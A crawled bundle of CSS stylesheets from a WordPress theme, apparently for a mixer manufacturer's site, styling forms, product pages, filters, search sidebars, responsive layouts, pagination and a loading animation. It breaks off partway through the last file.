.contact_form input[type="text"], .contact_form input[type="email"], .contact_form input[type="tel"], .contact_form textarea {
  border-bottom: 1px solid var(--darkgrey)!important;
}

::placeholder { 
  color: var(--darkgrey)!important;
}


.contact_form .form-control {
  color: var(--darkgrey);
	margin-bottom: 0px!important;
}

input[type=checkbox], input[type=radio], input[type=checkbox]:focus {
  width: 20px!important;
  height: 20px!important;
  border: 1px solid var(--darkgrey)!important;
  border-color: var(--darkgrey)!important;
  margin-bottom: 0px!important;
}

.wpcf7-list-item label {
    color: var(--darkgrey);
    font-weight: 300!important;
}

input[type=checkbox]:checked::before {
  margin: 0px!important;
  height: 25px!important;
  width: 25px!important;
}

.btn-form-cgs {
  margin-top: 15px!important;
}


.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output {
    border-color: var(--primary);
    color: var(--primary);
    text-align: center;
    font-size: 15px;
    padding: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #000000;
    font-size: 15px;
    font-weight: 700;
    padding: 5px;
}


/* ***** tassonomie ***** */

.mostra-modelli {
  margin-bottom: 50px!important;
  padding-left: 55px!important;
  padding-right: 55px!important;
}


.suddivisione-filter {
    display: block;
    width: auto;
    height: auto;
    font-size: 15px!important;
    float: right;
    position: relative;
}

.suddivisione-filter select{
  margin-left: 25px!important;
}

.suddivisione-filter p {
    display: inline-table!important;
    font-size: 15px!important;
}

p.filter-img {
  position: absolute;
  left: -30px;
  top: -2px;
}

.suddivisione-filter svg {
  width: 25px;
  height: 25px;
  fill: var(--primary)!important;
}

/* ---- isotope ---- */

.grid {
 /* border: 1px solid #333; */
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .element-item ---- */


/*
.element-item {
  position: relative;
  float: left;
  width: 100px;
  height: 100px;
  margin: 5px;
  padding: 10px;
  background: #888;
  color: #262524;
}

.element-item > * {
  margin: 0;
  padding: 0;
}

.element-item .name {
  position: absolute;

  left: 10px;
  top: 60px;
  text-transform: none;
  letter-spacing: 0;
  font-size: 12px;
  font-weight: normal;
}

.element-item .symbol {
  position: absolute;
  left: 10px;
  top: 0px;
  font-size: 42px;
  font-weight: bold;
  color: white;
}

.element-item .number {
  position: absolute;
  right: 8px;
  top: 5px;
}

.element-item .weight {
  position: absolute;
  left: 10px;
  top: 76px;
  font-size: 12px;
}
*/

#filters {
  text-align: center!important;
  margin-bottom: 75px!important;
}

#filters button {
  background: var(--primary);
  border: 1px solid var(--primary);
  font-size: 16px;
  padding: 8px 10px;
  border-radius: 5px;
  margin-right: 8px;
  margin-bottom: 25px;
}

button.button.is-checked {
  background-color: #3C3D41!important;
  border: 1px solid #3C3D41!important;
}

/* ***** scheda prodotto ***** */

.section-prodotto {
    padding-top: 80px!important;
}

.cgs-breadcrumb {
    color: var(--darkgrey)!important;
    color: var(--darkgrey)!important;
    margin-bottom: 15px!important;
    font-size: 16px!important;
    margin-top: -15px!important;
}

.cgs-breadcrumb a {
     color: var(--darkgrey)!important;
}

.cgs-breadcrumb a:hover {
     color: var(--primary)!important;
}

.box-prodotto-img {
    padding-top: 50px;
    display: flex;
}

.box-prodotto-txt {
  min-height: 450px!important;
}

.card-image img {
  width: 100%;
  height: auto;
}

.card-image-first img {
  width: 90%!important;
  margin-left: 5%!important;
  height: auto;
}

.tabella-prodotto {
  float: left;
  width: 90%;
  border-collapse: collapse;
  margin-top: 50px
}

.tabella-prodotto th, .tabella-prodotto td {
  border-bottom: 1px solid var(--lighgrey2);
  color: var(--darkgrey)!important;
  font-size: 15px;
}

.tabella-prodotto td svg {
  text-align: left;
  width: 20px;
  height: 20px;

}

.box-prodotto-thumb {
  display: flex!important;
  align-items: flex-end!important;
  flex-direction: column-reverse;
}

#card-img-2, #card-img-3, #card-thumb-1 {
  display: none;
}


#card-thumb-1 img, #card-thumb-2 img, #card-thumb-3 img {
  width: 200px;
  height: 200px;
  z-index: -1;
}

#prodotto-specifiche {
  border-bottom: 1px solid var(--primary)!important;
  border-radius: 0px!important;
  padding-bottom: 50px;
  padding-left: 0px;
  padding-right: 0px;
}

#prodotto-specifiche .nav-pills > li {
  width: auto;
}

.nav-pills li svg {
   width: 25px;
   height: 25px;
   fill: var(--primary);
   margin-right: 10px;
}

.nav-pills li.active svg,
.nav-pills li:hover svg {
  fill: var(--white);
}

#prodotto-specifiche .nav-pills {
   border: 0px!important;
   border-bottom: 1px solid var(--primary)!important;
   border-radius: 0px!important;
}

#prodotto-specifiche .tabella-prodotto {
  width: 100%;
}

.greyground {
  background-color: rgb(248, 248, 248)!important;
}


#prodotto-specifiche .tab-content h3 {
   font-weight: 700;
}

.prodotto-download {
  margin-top: 50px;
}


/* ***** 3D view ***** */


.all-title-box {
  background: url('../images/bg-prodotti.jpg');
  background-size: cover!important;
  background-repeat: no-repeat!important;
  min-height: 350px!important;
  background-position: bottom!important;
  display: block;
  position: relative;
}


.all-title-box h1 {
  background-color: rgba(0,0,0,0.8)!important;
  color: var(--white)!important;
  padding-top: 10px;
  margin-top: 14%!important;
  background-color: rgba(0,0,0,0.8)!important;
  color: var(--white)!important;
  padding-top: 10px;
  /*margin-top: 14%!important;*/
  position: absolute;
  bottom: -30px!important;
  width: 100%;
}

.all-title-box h1 small {
  color: var(--lightgrey2);
}


.all-title-box .container {
     width: 100%!important;
     padding-left: 0px!important;
     padding-right: 0px!important;
}


.box-3d-buttons {
  text-align: center!important;
}

.box-3d-buttons .btn {
   /* background-color: var(--primary)!important; */
    margin-left: 25px;
    margin-right: 25px;
    padding-top: 10px;
    border: 1px solid var(--white)!important;
}

.box-3d-buttons .btn:hover {
  border: 1px solid var(--primary)!important;
}

.box-3d-buttons .btn svg {
  fill: var(--white);
  width: 30px;
  height: 30px;
}

.box-3d-buttons .btn:hover svg {
  fill: var(--primary);
}

#modal3d .modal-body {
  text-align: center!important;
  background-color: #000000!important;
}

#modal3d .modal-footer {
  text-align: right!important;
  background-color: #000000!important;
}

.btn-3d {
  margin-top: 25px;
  color: var(--white)!important;
}

.btn-3d svg {
  fill: var(--white);
  width: 20px;
  height: 20px;
}


.prodotto-download li {
  display: inline-table;
  width: 30%;
  font-size: 18px;
}


.prodotto-download svg {
   width: 35px;
   height: 35px;
   fill: var(--darkgrey);
   margin-right: 15px;
}


.prodotto-download a {
  color: var(--darkgrey);
}

.prodotto-download a:hover {
  color: var(--primary)!important;
}

.prodotto-download a:hover svg {
  fill: var(--primary)!important;
}

ul.prodotto-download {
  margin-left: 10px!important;
}

.section-prod-dettagli {
  padding-top: 50px!important;
  padding-bottom: 100px!important;
}

.section-prodotto {
  padding-bottom: 0px!important;
}

.more-info {
  text-align: center;
}


.btn-primary {
  background-color: var(--primary)!important;
  padding: 10px 20px;
  font-size: 18px;
}

.btn-primary:hover {
  color: var(--white)!important;
}

/* ***** pagina categoria ***** */

.horizzontal-parallax {
  display: block;
  width: 100%;
  height: auto;
  background-color: var(--white);
  overflow: hidden;
}

.box-cat-img-1 img {
    width: 400px;
    margin-top: 50px;
    margin-bottom: 50px;
}

.comparisonSection {
  position: relative;
  padding-bottom: 56.25%; /* to maintain aspect ratio (responsive!) */
  width: calc(100vw - 10px);
  overflow: hidden;
}
.comparisonImage {
  width: 100%;
  height: 100%;
}
.afterImage {
  position: absolute;
  overflow: hidden;
  transform: translate(100%, 0px);
}
.afterImage img {
  transform: translate(-100%, 0px);
}
.comparisonImage img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}


#section-categorie-prodotti .widget h3 {
  font-size: 18px!important;
  min-height: 45px!important;
}


.beforeImage p {
  position: absolute;
  color: var(--white) !important;
  z-index: 5;
  padding: 10px;
  top: 200px;
  left: 50px;
  font-size: 30px;
  background-color: rgba(0,0,0,0.6);
}

.afterImage {
  z-index: 8!important;
}

.afterImage p {
  position: absolute;
  color: var(--white) !important;
  z-index: 8;
  padding: 10px;
  top: 200px;
  right: 50px;
  font-size: 30px;
  background-color: rgba(0,0,0,0.6);
}

.afterImage {
  z-index: 8!important;
}


.section h2, .section h3  {
  font-size: 42px;
  font-weight: 300;
  line-height: 62px;
  margin: 0 0 25px;
  padding: 0;
  text-transform: none;
}

.caratteristiche-categoria {
  display: block;
  width: 100%;
  height: auto;
  background-color: var(--white);
}

.caratteristiche-categoria-riga {
    margin-bottom: 25px!important;
}

.caratteristiche-categoria-riga img{
  width: 90%!important;
  margin-left: 5%;
}


.caratteristiche-categoria-riga p {
  font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
    margin-top: 25px!important;
}


.prodclass-img {
  min-height: 250px;
}

.prodclass-title {
  min-height: 70px;
}

.prodclass-content p {
  font-size: 16px;
}

.prodclass-content {
    min-height: 170px;
    height: 170px;
    overflow: hidden;
    display: block;
}

/* ***** azienda ****** */

.azienda-img img {
  width: 100%!important;
}

/* ***** la storia ****** */

#experience {
  background-color: var(--white)!important;
  padding-top: 50px!important;
  padding-bottom: 50px!important;
}

ul.timeline-list li .timeline_content {
  padding: 5px!important;
}

.timeline_content {
  border: 0px!important;
}

ul.timeline-list li:before {
  background-color: var(--primary);
}


.widget a:hover .prodclass-title h3 {
  color: var(--primary)!important;
}


/* produzione */


.produzione-sezione {
  display: block;
  width: 100%;
  height: auto;
  background-color: var(--white);
  padding-top: 100px;
  padding-bottom: 100px
}

.produzione-riga {
    margin-bottom: 100px!important;
}

.produzione-riga img{
  width: 90%!important;
  margin-left: 5%;
  margin-top: 0px;
}

.produzione-riga-img-1 {
  margin-top: 75px!important;
}

.produzione-riga-img-2 {
  margin-top: 35px!important;
}

.produzione-riga h3  {
  font-size: 34px;
  font-weight: 300;
  line-height: 62px;
  margin: 0 0 25px;
  padding: 0;
  text-transform: none;
}

.produzione-riga p {
  font-weight: 400;
    font-size: 17px;
    line-height: 33px;
    margin: 0;
    margin-top: 25px!important;
}

ul.punti-elenco {
  margin-left: 25px!important;
  margin-top: 25px!important;
  list-style-type: none!important;
}

ul.punti-elenco li {
   font-weight: 400;
  font-size: 17px;
  line-height: 33px;
  color: var(--darkgrey)!important;
  display: inline-table;
  text-align: center;
  width: 24%!important;
  line-height: 22px!important;

}

ul.punti-elenco li strong {
  display: block;
  width: 90px;
  height: 90px;
  border-radius: 100%;
  background-color: var(--darkgrey)!important;
  color: var(--white)!important;
  text-align: center;
  padding-top: 33px!important;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 10px;
}

ul.punti-elenco li::before {
  display: none!important;
}


ul.punti-elenco li::before {
  content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
  color: var(--primary); /* Change the color */
  font-weight: bold; 
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}


/* ***** cataloghi ***** */

.box-download-img {
  min-height: 220px;
  text-align: center;
}

.box-download-txt {
  min-height: 70px;
  text-align: center;
  font-size: 20px!important;
}

.box-download-lnk {
  min-height: 150px;
  text-align: center;
}



.box-download-lnk svg {
  width: 25px!important;
  height: 25px!important;
  fill: var(--primary)!important;
}

.box-download-lnk {
  color: var(--primary);
  font-size: 18px!important;
}

.box-download:hover .box-download-lnk {
  color: var(--darkgrey)!important;
}

.box-download:hover svg {
  fill: var(--darkgrey)!important;
}

/* ***** search bar ****** */


#searchsidebar, #filtersidebar {
  position: fixed;
  min-width: 100%;
  max-width: 100%;
  height: 100vh;
  background: rgba(255,255,255,1);
  color: #fff;
  transition: all 0.6s;
  top: 0px;
  left: 100%;
  padding-top: 150px!important;
  color: #000000;
  text-align: eft;
}

#filtersidebar {
  min-width: 350px;
  max-width: 350px;
  left: -350px;
  background: var(--white);
  padding: 20px;
  border-right: 1px solid var(--lightgrey2);
  z-index: 1000;
}

#searchsidebar {
  text-align: center;
}

#searchsidebar.active, #filtersidebar.active {
  left: 0px;
}

#searchsidebar .sidebar-header, #filtersidebar .sidebar-header {
  padding: 20px;
}

#searchsidebar ul.components, #filtersidebar ul.components {
  padding: 20px 0;
}

#searchsidebar h4, #filtersidebar h4 {
  font-weight: 300;
  font-size: 35px;
  margin-bottom: 30px;
  text-align: center;
}

#filtersidebar h4 {
  font-size: 25px;
  text-align: left;
}

#filtersidebar label {
  font-weight: 300;
}


#filtersidebar input, #filtersidebar select, #filtersidebar label {
   font-weight: 300;
   font-size: 15px;
   margin-top: 10px;
   margin-bottom: 10px;
   text-align: left;
   max-width: 100%;
}

#filtersidebar input[type=checkbox] {
  border: 1px solid var(--darkgrey)!important;
  width: 12px!important;
  height: 12px!important;
}

#searchsidebar .form-inline .form-control {
  display: inline-block;
  width: auto;
  vertical-align: middle;
  width: 350px;
  font-size: 22px;
  padding: 5px;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 45px;
  margin-left: 10px;
}

.labelcheck {
  margin-right: 8px;
}

#filtersidebar .btn {
  margin-left: 10px;
  margin-top: 30px;
}

@media screen AND (min-width:700px) {
  #searchsidebar .form-inline .form-control {
    width: 700px;
  }
  
}

.search-form-1 {
  margin-bottom: 40px!important;
}

.search-link-1 {
  margin-bottom: 30px!important;
}

.search-link-1 p {
  font-size: 20px;
}

.search-link-1 p a {
color: var(--darkgrey)!important;
}

.search-link-1 p a:hover {
  color: var(--primary)!important;
  }
  

.search-link-1 p a:hover {
  color: var(--secondary)!important;
}
  

#searchsidebar .form-inline button, #searchsidebar .form-inline button:hover {
  background: var(--white)!important;
}

#searchsidebar .form-inline button i {
  color: var(--darkgrey);
}


.box-search-prodotto p {
   font-size: 16px;
   color: var(--darkgrey)!important;
}


.btn-lite {
  background-color: var(--white)!important;
}


.btn-lite i {
  color: var();
}

.btn-lite svg {
   width: 25px!important;
   height: 25px;
   fill: var(--darkgrey);
}

button#sidebarCollapse2 {
  position: absolute;
  top: 10px;
  right: 10px;
}

button#sidebarCollapse2 svg {
  width: 30px!important;
  height: 30px;
  fill: var(--darkgrey);
}

.btn-form {
  margin-left: -40px;
}

.search-link-1 p svg {
  width: 15px!important;
  height: 15px;
  fill: var(--lightgrey2);
}

#sidebarCollapse3 {
    color: var(--darkgrey)!important;
    float: right;
    font-size: 18px;
    margin-top: 15px;
}

#sidebarCollapse3 svg {
  width: 16px;
  height: 16px;
}


button#sidebarCollapse4 {
  position: absolute;
  top: 0px;
  left: 260px;
}

button#sidebarCollapse2 svg {
  width: 30px!important;
  height: 30px;
  fill: var(--darkgrey);
}


.tippy-box[data-theme~='cgs'] {
  background-color: #FFFFFF!important;
  color: #000000!important;
  text-align: left!important;
}

.finitura-tooltip, .finitura-tooltip li {
  text-align: left!important;
}

.finitura-tooltip li p {
  margin-bottom: 0px!important;
  padding-left: 2px!important;
  padding-right: 2px!important;
}


.box-prodotto-thumb {
   z-index: 0!important;
}

.box-prodotto-immagine {
  z-index: 100!important;
  width: 350px;
}

span.evidenziato {
  background-color: var(--darkgrey)!important;
  color: var(--white)!important;
  margin-left: 5px;
  padding: 2px;
  padding-left: 5px;
  padding-right: 5px;
  font-weight: 300!important;
}


/* cataloghi sfogliabili */



._df_thumb, ._df_book-cover {
  box-shadow: none!important;
  background-color: var(--white)!important;
}

/*
._df_book-title {
  display: none!important;
}  */

._df_thumb {
  border: none!important;
  width: 90%!important;
  height: 200px!important;
  text-align: center!important;
  margin-left: 5%!important;
}

.df-ui-btn.df-ui-share.ti-sharethis {
    display: none!important;
}


.box-download-certificato ._df_book-cover {
    width: 150px!important;
    height: 150px!important;
}

.box-download-certificato ._df_thumb {
  height: 100px!important;
}

.box-download-certificato {
  min-height: 100px;
  text-align: center;
}

.df-lightbox-close {
  color: var(--white);
}

.df-container.df-floating>.df-ui-next, 
.df-container.df-floating>.df-ui-prev {
    color: #FFFFFF!important;
    opacity: 1!important;
}

/* lavora con noi */

#box-lavora-con-noi {
  margin-top: 25px!important;
  padding-left: 0px!important;
  padding-right: 0px!important;
}

#box-lavora-con-noi input, #box-lavora-con-noi textarea {
  padding-left: 0px!important;
}

#box-lavora-con-noi  .wpcf7-list-item {
   margin-left: 0px!important;
}

#box-lavora-con-noi .wpcf7-list-item-label {
   font-size: 16px;
}

#box-lavora-con-noi input.wpcf7-form-control.has-spinner.wpcf7-submit.btn.btn-light.btn-radius.btn-brd.grd1.btn-block.btn-form-cgs {
  width: 150px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 25px!important; */
  padding-right: 0px!important;
}

input[type=checkbox]:checked::before {
  margin: -3px!important;
}



/* ottimizzazione mobile */

@media screen AND (max-width: 1280px) { 
  .bs-slider {
    max-height: calc(100vh - 100px)!important;
    height: auto!important;
  }

  .section.panel {
    height: auto!important;
  }

  body.host_version .first-section {
    display: block;
    overflow: visible !important;
    padding: 4em 0 24em 0 !important;
    position: relative;
    background-position: top right!important;
  }

}


@media screen AND (max-width: 1200px) { 
  #mega-menu-wrap-top-menu {
    width: auto!important;
  }
}

@media screen AND (max-width: 1100px) { 
 
  .navbar-brand img {
    width: 90px;
    margin-top: 5px;
  }

  .navbar-collapse.collapse {
    display: block!important;
    position: absolute;
    width: calc(100% - 25px);
    margin-top: -50px;
  }

  #mega-menu-wrap-top-menu {
      width: auto!important;
      float: right;
      width: 100%!important;
      width: calc(100vw - 30px)!important;
 }

  .wpglobus-selector-box {
    float: right;
  }

  .header_style_01 .navbar-right > li {
    float: right;
    margin-right: 30px;
  }

  .navbar-nav {
    margin-top: 0px;
  }

  .header_style_01 {
    padding-top: 10px!important;
    padding-bottom: 10px!important;
  }

  .navbar-header {
    float: none;
    width: 150px;
  }

  .navbar-header {
    width: 150px;
    position: relative;
    z-index: 100;
}

  .wpglobus-selector-box {
  position: absolute;
  right: 80px;
  }

  .header_style_01 .navbar-right > li {
    position: absolute;
    right: 140px;
 }

 div#mega-toggle-block-0 {
  background-color: var(--secondary);
  border-radius: 5px;
}

}


@media screen AND (max-width: 1024px){
  .fixed-menu #mega-menu-wrap-top-menu .mega-menu-toggle .mega-toggle-blocks-right {
      margin-right: 30px!important;
  }

  .wpglobus-selector-box {
    position: absolute;
    right: 70px;
  }

  .header_style_01 .navbar-right > li {
    right: 100px;
  }

  .fixed-menu .wpglobus-selector-box {
    right: 95px!important;
  }

  .fixed-menu .navbar-right {
     right: 250px!important;
  }

  .fixed-menu .header_style_01 .navbar-nav {
    padding-right: 130px!important;
  }

  .fixed-menu ul.navbar-right li {
    margin-right: 60px;
  }

  #mega-menu-wrap-top-menu #mega-menu-top-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: inherit!important;
  }

  .mega-sub-menu li.widget_media_image {
    display: none!important;
  }

  header.header.header_style_01 {
    width: 100vw!important;
    overflow: hidden;
    padding-right: 25px!important;
  }

  #mega-menu-wrap-top-menu .mega-menu-toggle.mega-menu-open + #mega-menu-top-menu {
      display: block;
      z-index: 100!important;
      position: fixed;
      width: calc(100% - 30px);
      box-shadow: 0px 1px 5px #cccccc;
  }

  .big-tagline {
    width: 600px;
    padding: 30px;
    margin-left: 50px;
    background-color: rgba(0,0,0,0.5);
  }

  .btn-light {
    font-size: 16px;
  }

  .desc {
    min-height: 400px;
  }

  .box-download {
    text-align: center!important;
    min-height: 300px;
  }

  .box-download-img,
  .box-download-txt {
    margin-left: auto!important;
    margin-right: auto!important;
  }

  .box-download-txt h4 {
      margin-top: 10px!important;
      margin-bottom: 10px!important;
  }

  .box-download-certificato ._df_book-cover {
    width: 150px!important;
    height: 150px!important;
    margin-left: auto;
    margin-right: auto;
}

  

}

@media screen AND (max-width: 820px) {

  .header_style_01 .navbar-right > li {
    position: absolute;
    right: 95px;
  }

  .first-section h2 {
    font-size: 40px!important;
  }

  .wpglobus-selector-box {
    position: absolute;
    right: 70px;
  }

  .desc {
    min-height: 300px;
    margin-bottom: 50px;
  }

  body.host_version .dev-list img {
    width: 90%;
    margin-left: 5%;
  }


  .box-contatti {
    display: inline-flex;
    width: 45%;
    height: 90px;
    margin-bottom: 20px;
    clear: both;
  }

  .all-title-box h1 {
    font-size: 2.3em;
  }

  .prodclass-img {
    min-height: 210px;
   }

   body.host_version .dev-list .widget h3 {
    font-size: 18px;
   }

   .prodclass-content p {
    font-size: 15px;
   }

   .box-prodotto-txt {
    min-height: 350px!important;
   }

   .section-prodotto {
    padding-bottom: 0px!important;
    min-height: 900px; 
   }

   .box-prodotto-img {
    display: block!important;
   }

   .box-prodotto-immagine {
    display: inline-table;
  }

   .box-prodotto-thumb {
    z-index: 0!important;
    display: inline-table!important;
  }

  .azienda-img img {
    width: 100%!important;
    margin-bottom: 50px;
  }

  .produzione-riga {
    margin-bottom: 0px!important;
}

.produzione-riga-img-1 {
  margin-top: 25px!important;
  margin-bottom: 50px;
}

.produzione-riga h3 {
  margin-top: 50px;
}


}

@media screen AND (max-width: 768px) {

  header.header.header_style_01 {
    padding-right: 0px!important;
  }
  
  .wpglobus-selector-box {
    position: absolute;
    right: 75px;
  }

  .fixed-menu #mega-menu-wrap-top-menu .mega-menu-toggle .mega-toggle-blocks-right {
    margin-right: 6px!important;
}

.fixed-menu ul.navbar-right li {
  margin-right: 40px;
}

 .fixed-menu .wpglobus-selector-box {
  right: 75px!important;
 }

  .section h2, .section h3 {
    font-size: 35px;
  }

  .all-title-box h1 {
    font-size: 2em;
    line-height: 0em;
  }

  body.host_version .dev-list .widget h3 {
    font-size: 18px;
    font-weight: 500!important;
  }

  .prodclass-img {
    min-height: 210px;
  }

  .prodclass-content p {
    font-size: 14px;
  }

  .box-prodotto-txt {
      min-height: 400px!important;
  }

  .tabella-prodotto {
    width: 100%;
  }

  .box-prodotto-img {
    padding-top: 0px;
  }

  #mega-menu-wrap-top-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
    margin-right: 20px;
  }

}


@media screen AND (max-width: 500px) {

  .box-contatti {
    display: block;
    width: 100%;
    clear: both;
  }

  div#card-img-1,
  div#card-img-2 {
    display: block!important;
    position: relative!important;
  }

  .fixed-menu .wpglobus-selector-box {
    right: 65px!important;
}

  .box-prodotto-thumb {
    display: none!important;
  }

  div#card-img-1 img,
  div#card-img-2 img {
    width: 100%!important;
  }

  .tabella-prodotto th, .tabella-prodotto td {
    font-size: 12px;
  }

  .big-tagline {
    width: calc(100% - 100px);
  }

  .first-section h2 {
    color: var(--secondary)!important;
    font-size: 25px!important;
  }

  .first-section .lead {
    font-size: 16px;
    line-height: 22px;
  }

  body.host_version .first-section .lead {
    padding-bottom: 5px;
  }

  #mega-menu-wrap-top-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
    margin-right: 0px;
  }

  .wpglobus-selector-box {
    position: absolute;
    right: 60px;
  }

  .header_style_01 .navbar-right > li {
    position: absolute;
    right: 85px;
  }

  .box-prodotto-immagine {
    width: 100%;
  }

  ul.nav-pills li:nth-child(1),
  ul.nav-pills li:nth-child(2) {
    width: 50%!important;
  }

  ul.nav-pills li:nth-child(3) {
    width: 100%!important;
  }

  #prodotto-specifiche {
    border-bottom: 0px!important;
  }

  #prodotto-specifiche .tabella-prodotto {
    width: 500px;
    max-width: 500px;
  }

  .produzione-riga img {
    width: 100%!important;
    margin-left: 0px!important;
  }

  ul.punti-elenco li {
    width: 45%!important;
    height: 180px!important;
  }

  .box-download-certificato ._df_book-cover {
    width: 100px!important;
    height: 100px!important;
    margin-left: auto;
    margin-right: auto;
}

}


/* ***** menu mobile ***** */

div#mega-toggle-block-0 {
  background-color: var(--white)!important;
}

#mega-menu-wrap-top-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,
#mega-menu-wrap-top-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,
#mega-menu-wrap-top-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  background-color: var(--primary)!important;
  height: 2px!important;
}



/* home news */


.box-news img {
  width: 80%!important;
  margin-left: 10%;
}

.box-news h3 {
  font-size: 2.0em!important;
  font-weight: 500;
  margin-top: 15px!important;
}

.box-news a:hover h3 {
  color: var(--primary)!important;
}

.freccetta {
  display: block;
  width: 50px;
  height: 50px;
  z-index: 100;
  position: absolute;
  left: calc(50% - 25px);
  bottom: 120px;
  animation-name: muovifreccia;
  animation-duration: 3s;
  animation-iteration-count: infinite;
}

@keyframes muovifreccia {
  0%   {bottom:120px;}
  50%  {bottom:180px;}
  100% {bottom:120px;}
}



.freccetta svg {
  display: block;
  width: 100%;
  height: auto;
  fill: var(--primary);
}

.patent {
    background: var(--primary);
    display: inline-table;
    float: right;
    position: absolute;
    top: -21px;
    right: 5px;
    padding: 3px;
    text-transform: uppercase;
    padding-left: 10px;
    padding-right: 10px;
    color: #FFFFFF;
    font-size: 12px;
}


.df-popup-thumb .df-book-cover {
    min-height: 215px;
}

.df-popup-thumb img {
    margin-left: 5%!important;
}


.video-container-yt {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; /* Rapporto d'aspetto 16:9 (9/16 = 0.5625) */
  height: 0;
  margin-top: 50px; /* Spazio tra i video, se necessario */
  margin-bottom: 50px;
  overflow: hidden;
}

.video-container-yt iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 1; /* Assicura che l'iframe sia sopra altri elementi */
  pointer-events: auto; /* Garantisce che gli eventi del mouse funzionino */
}

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&ver=6.8.3
body_size: 41
content:
/**
* WordPress Number Pagination CSS Styles
*/

.page-navi.meta {
    color: #EC342E;
    font-size: 20px;
    font-weight: normal;
    border: solid 1px rgb(221, 221, 221);
    padding: 10px 20px;
    padding-left: 0;
    border-radius:3px;
}

.page-numbers {
    border-right: solid 1px rgb(221, 221, 221);
    padding: 10px 20px;
    font-family: 'Open Sans', sans-serif !important;
    font-weight: normal;
    margin-left:-6px;
}

.page-numbers.current {
   padding: 10px 20px;
   background: #EC342E;
   color: rgb(255, 255, 255);
   font-weight: 600;
}

.page-navi .prev {
   float: left;
   margin-right: 0;
   margin-top: -10px;
   border-right: solid 1px #eee;
   /* font-family: 'Open Sans', sans-serif !important; */
   font-size: 18px;
   letter-spacing: 0;
   font-weight: normal;
}

.page-navi .next {
   float: right;
   margin-top: -10px;
   border-left: solid 1px #ddd;
   border-right: none;
   border-top: none;
   border-bottom: none;
   /* font-family: 'Open Sans', sans-serif !important; */
   font-size: 18px;
   font-weight: normal;
   letter-spacing: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pr_loading.css
body_size: 1343
content:
/* INSPIRATION: http://drbl.in/1945392 */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300);
.loading {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -56px;
  width: 112px;
  height: 70px;
  *zoom: 1;
}
.loading:before,
.loading:after {
  display: table;
  content: "";
}
.loading:after {
  clear: both;
}
.loading .finger {
  float: left;
  margin: 0 2px 0 0;
  width: 20px;
  height: 100%;
}
.loading .finger-1 {
  -webkit-animation: finger-1-animation 2s infinite ease-out;
  animation: finger-1-animation 2s infinite ease-out;
}
.loading .finger-1 span {
  -webkit-animation: finger-1-animation-span 2s infinite ease-out;
  animation: finger-1-animation-span 2s infinite ease-out;
}
.loading .finger-1 i {
  -webkit-animation: finger-1-animation-i 2s infinite ease-out;
  animation: finger-1-animation-i 2s infinite ease-out;
}
.loading .finger-2 {
  -webkit-animation: finger-2-animation 2s infinite ease-out;
  animation: finger-2-animation 2s infinite ease-out;
}
.loading .finger-2 span {
  -webkit-animation: finger-2-animation-span 2s infinite ease-out;
  animation: finger-2-animation-span 2s infinite ease-out;
}
.loading .finger-2 i {
  -webkit-animation: finger-2-animation-i 2s infinite ease-out;
  animation: finger-2-animation-i 2s infinite ease-out;
}
.loading .finger-3 {
  -webkit-animation: finger-3-animation 2s infinite ease-out;
  animation: finger-3-animation 2s infinite ease-out;
}
.loading .finger-3 span {
  -webkit-animation: finger-3-animation-span 2s infinite ease-out;
  animation: finger-3-animation-span 2s infinite ease-out;
}
.loading .finger-3 i {
  -webkit-animation: finger-3-animation-i 2s infinite ease-out;
  animation: finger-3-animation-i 2s infinite ease-out;
}
.loading .finger-4 {
  -webkit-animation: finger-4-animation 2s infinite ease-out;
  animation: finger-4-animation 2s infinite ease-out;
}
.loading .finger-4 span {
  -webkit-animation: finger-4-animation-span 2s infinite ease-out;
  animation: finger-4-animation-span 2s infinite ease-out;
}
.loading .finger-4 i {
  -webkit-animation: finger-4-animation-i 2s infinite ease-out;
  animation: finger-4-animation-i 2s infinite ease-out;
}
.loading .finger-item {
  position: relative;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 6px 6px 8px 8px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 6px 6px 8px 8px;
  -moz-background-clip: padding;
  border-radius: 6px 6px 8px 8px;
  background-clip: padding-box;
  background: #fff;
}
.loading .finger-item span {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
  padding: 5px 5px 0 5px;
}
.loading .finger-item span:before,
.loading .finger-item span:after {
  content: '';
  position: relative;
  display: block;
  margin: 0 0 2px 0;
  width: 100%;
  height: 2px;
  background: #00aeef;
}
.loading .finger-item i {
  position: absolute;
  left: 3px;
  bottom: 3px;
  width: 14px;
  height: 14px;
  -webkit-border-radius: 10px 10px 7px 7px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 10px 10px 7px 7px;
  -moz-background-clip: padding;
  border-radius: 10px 10px 7px 7px;
  background-clip: padding-box;
  background: #00aeef;
}
.loading .last-finger {
  position: relative;
  float: left;
  width: 24px;
  height: 100%;
  overflow: hidden;
}
.loading .last-finger-item {
  position: absolute;
  right: 0;
  top: 32px;
  width: 110%;
  height: 20px;
